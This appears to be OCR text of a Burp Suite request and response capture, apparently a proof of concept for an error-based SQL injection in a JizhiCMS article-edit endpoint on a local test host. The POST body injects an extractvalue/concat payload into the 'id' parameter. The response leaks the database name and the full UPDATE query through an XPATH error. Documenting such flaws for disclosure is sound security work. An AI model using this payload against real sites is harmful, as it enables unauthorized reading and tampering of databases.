 text/html,application/xhtml+xml,application/xml;q=0.9,image/we
Request
Raw Params Headers Hex
1 POST /user/release/id/57/molds/article.html HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 231
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.0.111/user/release/id/57/molds/article.html
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3
4 Connection: close
5
6 id=
57'and%20extractvalue(1,%20concat(0x5c,%20(select%20database()),0x5c))%20
and%20%20'1'='1&isshow=0&tid=2&title=1%27&keywords=1%27'&litpic=&
file_litpic=&description=1%27&submit=%E6%8F%90%E4%BA%A4&body=
%3Cp%3E1%26%2339%3B%3C%2Fp%3E
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Aug 2020 18:37:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3; expires=Fri,
14-Aug-2020 19:37:18 GMT; Max-Age=3600; path=/
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 437
12
13 错误信息提示：<br/>数据库错误：XPATH syntax error:
'\jizhicms2980\'UPDATE jz_article SET id = '57'and extractvalue(1,
concat(0x5c, (select database()),0x5c)) and  '1'='1', title = '1&#039;',
tid = '2', molds = 'article', htmlurl = 'xinwen', keywords =
'1&#039;&#039;', description = '1&#39;', seo_title = '1&#039;', litpic =
null, body = '<p>1&#39;</p>', addtime = '1597430
member_id = '1' WHERE id = '57'
安全鸭